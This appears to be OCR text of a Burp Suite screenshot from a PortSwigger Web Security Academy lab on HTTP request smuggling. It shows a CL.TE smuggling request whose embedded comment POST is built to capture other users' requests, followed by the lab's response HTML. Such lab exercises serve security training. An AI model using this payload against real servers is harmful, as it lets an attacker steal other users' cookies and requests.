 Burp Suite Professional v2023.6.2 - Temporary Project - licensed to Jarno Timmermans [single user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
attack request × normal request × 5 × +
Send Cancel < > Target: https://0a25005d036860d180b32b2b00290008.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a25005d036860d180b32b2b00290008.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 105 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 POST /post/comment HTTP/1.1 \r \n
10 Host: 0a25005d036860d180b32b2b00290008.web-security-academy.net \r \n
11 Cookie: session=aYGb8aK3NDAqQxvSotTkcQBP269WNS4H \r \n
12 Content-Length: 120 \r \n
13 Content-Type: application/x-www-form-urlencoded \r \n
14 \r \n
15 csrf=5U0Maia9v2zanpJsfUv72MUsGicyuGvQ&postId=3&name=foobar&email=
foo%40bar.com&website=https%3A%2F%2Fbar.com&comment=foo
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=8eMRX70uwvRfeY7JaIJYoGNlkt0byyan; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8298
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to capture other users&apos;
requests
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Exploiting HTTP request smuggling to capture other
users' requests
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/ex
ploiting/lab-capture-other-users-requests'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
Inspector
Request attributes
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers